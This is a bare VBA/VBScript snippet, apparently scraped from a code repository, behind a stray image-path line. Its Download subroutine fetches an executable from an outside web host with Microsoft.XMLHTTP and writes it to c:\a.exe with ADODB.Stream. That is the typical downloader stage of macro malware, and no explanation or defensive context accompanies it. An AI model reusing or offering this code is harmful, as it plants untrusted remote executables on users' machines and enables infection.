 Sub Download()
Dim H, s
Set H = CreateObject("Microsoft.XMLHTTP")
H.Open "GET", "http://www.yt-e.com/a.exe", False
H.Send
Set s = CreateObject("ADODB.Stream")
s.Type = 1
s.Open
s.Write H.ResponseBody
s.SaveToFile "c:\a.exe", 2
s.Close
End Sub